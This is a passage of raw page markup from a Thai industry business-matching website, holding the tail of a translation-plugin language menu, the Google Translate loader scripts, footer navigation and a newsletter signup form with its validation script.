data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/gd.png" height="16" width="16" alt="gd" /> Scottish Gaelic</a><a href="#" onclick="doGTranslate('th|sr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Serbian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sr.png" height="16" width="16" alt="sr" /> Serbian</a><a href="#" onclick="doGTranslate('th|st');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sesotho" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/st.png" height="16" width="16" alt="st" /> Sesotho</a><a href="#" onclick="doGTranslate('th|sn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Shona" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sn.png" height="16" width="16" alt="sn" /> Shona</a><a href="#" onclick="doGTranslate('th|sd');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sindhi" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sd.png" height="16" width="16" alt="sd" /> Sindhi</a><a href="#" onclick="doGTranslate('th|si');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sinhala" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/si.png" height="16" width="16" alt="si" /> Sinhala</a><a href="#" onclick="doGTranslate('th|sk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Slovak" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sk.png" height="16" width="16" alt="sk" /> Slovak</a><a href="#" onclick="doGTranslate('th|sl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Slovenian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sl.png" height="16" width="16" alt="sl" /> Slovenian</a><a href="#" onclick="doGTranslate('th|so');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Somali" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/so.png" height="16" width="16" alt="so" /> Somali</a><a href="#" onclick="doGTranslate('th|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Spanish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/es-mx.png" height="16" width="16" alt="es" /> Spanish</a><a href="#" onclick="doGTranslate('th|su');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sudanese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/su.png" height="16" width="16" alt="su" /> Sudanese</a><a href="#" onclick="doGTranslate('th|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sw.png" height="16" width="16" alt="sw" /> Swahili</a><a href="#" onclick="doGTranslate('th|sv');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swedish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sv.png" height="16" width="16" alt="sv" /> Swedish</a><a href="#" onclick="doGTranslate('th|tg');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Tajik" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/tg.png" height="16" width="16" alt="tg" /> Tajik</a><a href="#" onclick="doGTranslate('th|ta');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Tamil" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ta.png" height="16" width="16" alt="ta" /> Tamil</a><a href="#" onclick="doGTranslate('th|te');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Telugu" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/te.png" height="16" width="16" alt="te" /> Telugu</a><a href="#" onclick="doGTranslate('th|th');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Thai" class="nturl selected"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/th.png" height="16" width="16" alt="th" /> Thai</a><a href="#" onclick="doGTranslate('th|tr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Turkish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/tr.png" height="16" width="16" alt="tr" /> Turkish</a><a href="#" onclick="doGTranslate('th|uk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Ukrainian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/uk.png" height="16" width="16" alt="uk" /> Ukrainian</a><a href="#" onclick="doGTranslate('th|ur');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Urdu" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ur.png" height="16" width="16" alt="ur" /> Urdu</a><a href="#" onclick="doGTranslate('th|uz');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Uzbek" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/uz.png" height="16" width="16" alt="uz" /> Uzbek</a><a href="#" onclick="doGTranslate('th|vi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Vietnamese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/vi.png" height="16" width="16" alt="vi" /> Vietnamese</a><a href="#" onclick="doGTranslate('th|cy');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Welsh" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/cy.png" height="16" width="16" alt="cy" /> Welsh</a><a href="#" onclick="doGTranslate('th|xh');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Xhosa" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/xh.png" height="16" width="16" alt="xh" /> Xhosa</a><a href="#" onclick="doGTranslate('th|yi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Yiddish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/yi.png" height="16" width="16" alt="yi" /> Yiddish</a><a href="#" onclick="doGTranslate('th|yo');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Yoruba" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/yo.png" height="16" width="16" alt="yo" /> Yoruba</a><a href="#" onclick="doGTranslate('th|zu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Zulu" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/zu.png" height="16" width="16" alt="zu" /> Zulu</a></div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'th',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga!='undefined'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}else{if(typeof _gaq!='undefined')_gaq.push(['_trackEvent', 'GTranslate', lang, location.hostname+location.pathname+location.search]);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
<script>jQuery(document).ready(function() {var allowed_languages = ["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"];var accept_language = navigator.language.toLowerCase() || navigator.userLanguage.toLowerCase();switch(accept_language) {case 'zh-cn': var preferred_language = 'zh-CN'; break;case 'zh': var preferred_language = 'zh-CN'; break;case 'zh-tw': var preferred_language = 'zh-TW'; break;case 'zh-hk': var preferred_language = 'zh-TW'; break;case 'he': var preferred_language = 'iw'; break;default: var preferred_language = accept_language.substr(0, 2); break;}if(preferred_language != 'th' && GTranslateGetCurrentLang() == null && document.cookie.match('gt_auto_switch') == null && allowed_languages.indexOf(preferred_language) >= 0){doGTranslate('th|'+preferred_language);document.cookie = 'gt_auto_switch=1; expires=Thu, 05 Dec 2030 08:08:08 UTC; path=/;';var lang_html = jQuery('div.switcher div.option').find('img[alt="'+preferred_language+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));}});</script></div>			</aside>
</div>
		</div>
	</div>
</div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://bm.fti.or.th/"><img src="https://bm.fti.or.th/wp-content/uploads/2021/12/FTIและBM.png" alt="Home"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/BusinessMatching/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://line.me/ti/g2/EV-a-d5TrvKzFnGIPghABA"><i class="fab fa-pinterest"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-main-menu-thai" class="footer-bottom-links"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2351"><a href="https://bm.fti.or.th/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%a3%e0%b8%81/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a href="https://bm.fti.or.th/about-us/">เกี่ยวกับเรา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2764"><a href="https://bm.fti.or.th/events/">ปฏิทินกิจกรรม</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://bm.fti.or.th/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/">ข่าวสารกิจกรรม</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3322"><a href="https://bm.fti.or.th/membership-join/">✨ สมัครสมาชิก ✨</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11337"><a href="https://bm.fti.or.th/promotion/">สิทธิประโยชน์</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3183"><a href="https://bm.fti.or.th/ftiexpo2022/">เครือข่าย</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642"><a href="https://bm.fti.or.th/contact-us/">ติดต่อเรา</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2020 สภาอุตสาหกรรมแห่งประเทศไทย จัดทำโดย หน่วยงานจับคู่ธุรกิจ สภาอุตสาหกรรมแห่งประเทศไทย</p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>
<a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a>
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
        <div class="overlay" id="mainoverlayDiv" ></div> 

        <div class="mydiv" id='formFormEmail' style="display:none" >
           <div class="container_n">

             <form id="newsletter_signup" name="newsletter_signup">


                <div class="header">
                    <div class="AjaxLoader"><img src="https://bm.fti.or.th/wp-content/plugins/email-subscribe/images/AjaxLoader.gif"/>Please wait...</div>
                    <div id="myerror_msg" class="myerror_msg"></div>
                    <div id="mysuccess_msg" class="mysuccess_msg"></div>

                    <h3>Subscribe to our newsletter</h3>

                    <div class="subheading">Want to be notified when our article is published? Enter your email address and name below to be the first to know.</div>

                </div>

                <div class="sep"></div>

                <div class="inputs">

                   <input type="email" class="textfield"  onblur="restoreInput(this,'Email')" onfocus="return clearInput(this,'Email');"  value="Email" name="youremail" id="youremail"  />
                   <div style="clear:both"></div>
                   <div class="errorinput"></div>
                                       <input type="text" class="textfield" id="yourname" onblur="restoreInput(this,'Name')" onfocus="return clearInput(this,'Name');"  value="Name" name="yourname" />
                    <div style="clear:both"></div>
                    <div class="errorinput"></div>
                                                <a id="submit_newsletter"  onclick="submit_newsletter();" name="submit_newsletter">SIGN UP FOR NEWSLETTER NOW</a>

            </div>

        </form>

    </div>      
    </div>                     
    <script type='text/javascript'>

            var htmlpopup='';

            function clearInput(source, initialValue) {

                    if (source.value.toUpperCase() == initialValue.toUpperCase())
                            source.value = '';

                    return false;
            }

            function restoreInput(source, initialValue) {
                    if (source.value == '')
                            source.value = initialValue;

                    return false;
            }




            function submit_newsletter() {

                    var emailAdd = jQuery.trim(jQuery("#youremail").val());
                    var yourname = jQuery.trim(jQuery("#yourname").val());

                    var returnval = false;
                    var isvalidName = false;
                    var isvalidEmail = false;
                    var is_agreed = false;
                    if (jQuery('#yourname').length > 0) {

                            var yourname = jQuery.trim(jQuery("#yourname").val());
                            if (yourname != "" && yourname != null && yourname.toLowerCase() != 'Name'.toLowerCase()) {

                                    var element = jQuery("#yourname").next().next();
                                    isvalidName = true;
                                    jQuery(element).html('');
                            } else {
                                    var element = jQuery("#yourname").next().next();
                                    jQuery(element).html('<div class="image_error">This field is required.</div>');
                                    // emailAdd=false;

                            }

                    } else {

                            isvalidName = true;

                    }

                    if (emailAdd != "") {


                            var element = jQuery("#youremail").next().next();
                            if (emailAdd.toLowerCase() == 'Email'.toLowerCase()) {

                                    jQuery(element).html('<div  class="image_error">This field is required.</div>');
                                    isvalidEmail = false;
                            } else {

                                    var JsRegExPatern = /^\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/

                                    if (JsRegExPatern.test(emailAdd)) {

                                            isvalidEmail = true;
                                            jQuery(element).html('');

                                    } else {

                                            var element = jQuery("#youremail").next().next();
                                            jQuery(element).html('<div class="image_error">Please enter valid email address.</div>');
                                            isvalidEmail = false;

                                    }

                            }

                    } else {

                            var element = jQuery("#yourname").next().next();
                            jQuery(element).html('<div class="image_error">This field is required.</div>');
                            isvalidEmail = false;

                    }

                    if (jQuery('#chkagreeornot').length > 0) {

                            if (jQuery("#chkagreeornot").is(':checked')) {

                                    var element = jQuery("#chkagreeornot").next().next();
                                    jQuery(element).html('');
                                    is_agreed = true;
                            } else {


                                    var element = jQuery("#chkagreeornot").next().next();
                                    jQuery(element).html('<div class="image_error">Please read and agree to our terms &amp; conditions.</div>');
                                    is_agreed = false;

                            }
                    } else {

                            is_agreed = true;
                    }


                    if (isvalidName == true && isvalidEmail == true && is_agreed == true) {

                            jQuery(".AjaxLoader").show();
                            jQuery('#mysuccess_msg').html('');
                            jQuery('#mysuccess_msg').hide();
                            jQuery('#myerror_msg').html('');
                            jQuery('#myerror_msg').hide();

                            var name = "";
                            if (jQuery('#yourname').length > 0) {

                                    name = jQuery("#yourname").val();
                            }
                            var nonce = 'a4c8015cc1';
                            var url = 'https://bm.fti.or.th/wp-content/plugins/email-subscribe/';
                            var email = jQuery("#youremail").val();
                            var str = "action=store_email&email=" + email + '&name=' + name + '&is_agreed=' + is_agreed + '&sec_string=' + nonce;
                            jQuery.ajax({
                                    type: "POST",
                                    url: 'https://bm.fti.or.th/wp-admin/admin-ajax.php',
                                    data: str,
                                    async: true,
                                    success: function (msg) {
                                            if (msg != '') {

                                                    var result = msg.split("|");
                                                    if (result[0] == 'success') {

                                                            jQuery(".AjaxLoader").hide();
                                                            jQuery('#mysuccess_msg').html(result[1]);
                                                            jQuery('#mysuccess_msg').show();

                                                            setTimeout(function () {

                                                                    jQuery.fancybox_ns.close();



                                                            }, 2000);

                                                    } else {
                                                            jQuery(".AjaxLoader").hide();
                                                            jQuery('#myerror_msg').html(result[1]);
                                                            jQuery('#myerror_msg').show();
                                                    }

                                            }

                                    }
                            });

                    }





            }


        
       var interval_69759ea0a1f72 = setInterval(function() {

       if(document.readyState === 'complete') {

           clearInterval(interval_69759ea0a1f72);
           /* if ( jQuery.browser.msie && jQuery.browser.version >= 9 )
              {
                  jQuery.support.noCloneEvent = true
              }*/

            var htmlpopup = jQuery("#formFormEmail").html();
            jQuery("#formFormEmail").remove();

            jQuery('body').on('click', '.shownewsletterbox', function () {

                    jQuery.fancybox_ns({

                            'overlayColor': '#000000',
                            'hideOnOverlayClick': false,
                            'padding': 10,
                            'autoScale': true,
                            'showCloseButton': true,
                            'content': htmlpopup,
                            'transitionIn': 'fade',
                            'transitionOut': 'elastic',
                            'width': 560,
                            'height': 360
                    });

            });

            

        }    
       }, 100);


    </script>

    <style>
        </style>

    <div style="position:fixed;top:0px;right:8%;z-index:999999;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style type="text/css">
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#FFFFFF url(//bm.fti.or.th/wp-content/plugins/gtranslate/switcher.png) repeat-x;position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #CCCCCC;background:url(//bm.fti.or.th/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;color:#666666;padding:3px 5px;width:151px;}
.switcher .selected a.open {background-image:url(//bm.fti.or.th/wp-content/plugins/gtranslate/arrow_up.png)}
.switcher .selected a:hover {background:#F0F0F0 url(//bm.fti.or.th/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC;border-bottom:1px solid #CCCCCC;background-color:#EEEEEE;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#FFC;}
.switcher .option a.selected {background:#FFC;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#F5F5F5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/th.png" height="16" width="16" alt="th" /> Thai</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('th|af');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Afrikaans" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/af.png" height="16" width="16" alt="af" /> Afrikaans</a><a href="#" onclick="doGTranslate('th|sq');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Albanian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sq.png" height="16" width="16" alt="sq" /> Albanian</a><a href="#" onclick="doGTranslate('th|am');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Amharic" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/am.png" height="16" width="16" alt="am" /> Amharic</a><a href="#" onclick="doGTranslate('th|ar');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Arabic" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ar.png" height="16" width="16" alt="ar" /> Arabic</a><a href="#" onclick="doGTranslate('th|hy');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Armenian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hy.png" height="16" width="16" alt="hy" /> Armenian</a><a href="#" onclick="doGTranslate('th|az');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Azerbaijani" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/az.png" height="16" width="16" alt="az" /> Azerbaijani</a><a href="#" onclick="doGTranslate('th|eu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Basque" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/eu.png" height="16" width="16" alt="eu" /> Basque</a><a href="#" onclick="doGTranslate('th|be');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Belarusian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/be.png" height="16" width="16" alt="be" /> Belarusian</a><a href="#" onclick="doGTranslate('th|bn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Bengali" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/bn.png" height="16" width="16" alt="bn" /> Bengali</a><a href="#" onclick="doGTranslate('th|bs');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Bosnian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/bs.png" height="16" width="16" alt="bs" /> Bosnian</a><a href="#" onclick="doGTranslate('th|bg');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Bulgarian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/bg.png" height="16" width="16" alt="bg" /> Bulgarian</a><a href="#" onclick="doGTranslate('th|ca');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Catalan" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ca.png" height="16" width="16" alt="ca" /> Catalan</a><a href="#" onclick="doGTranslate('th|ceb');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Cebuano" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ceb.png" height="16" width="16" alt="ceb" /> Cebuano</a><a href="#" onclick="doGTranslate('th|ny');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chichewa" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ny.png" height="16" width="16" alt="ny" /> Chichewa</a><a href="#" onclick="doGTranslate('th|zh-CN');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chinese (Simplified)" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/zh-CN.png" height="16" width="16" alt="zh-CN" /> Chinese (Simplified)</a><a href="#" onclick="doGTranslate('th|zh-TW');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chinese (Traditional)" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/zh-TW.png" height="16" width="16" alt="zh-TW" /> Chinese (Traditional)</a><a href="#" onclick="doGTranslate('th|co');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Corsican" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/co.png" height="16" width="16" alt="co" /> Corsican</a><a href="#" onclick="doGTranslate('th|hr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Croatian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hr.png" height="16" width="16" alt="hr" /> Croatian</a><a href="#" onclick="doGTranslate('th|cs');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Czech" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/cs.png" height="16" width="16" alt="cs" /> Czech</a><a href="#" onclick="doGTranslate('th|da');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Danish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/da.png" height="16" width="16" alt="da" /> Danish</a><a href="#" onclick="doGTranslate('th|nl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Dutch" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/nl.png" height="16" width="16" alt="nl" /> Dutch</a><a href="#" onclick="doGTranslate('th|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/en-us.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('th|eo');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Esperanto" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/eo.png" height="16" width="16" alt="eo" /> Esperanto</a><a href="#" onclick="doGTranslate('th|et');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Estonian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/et.png" height="16" width="16" alt="et" /> Estonian</a><a href="#" onclick="doGTranslate('th|tl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Filipino" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/tl.png" height="16" width="16" alt="tl" /> Filipino</a><a href="#" onclick="doGTranslate('th|fi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Finnish" class="nturl"><img 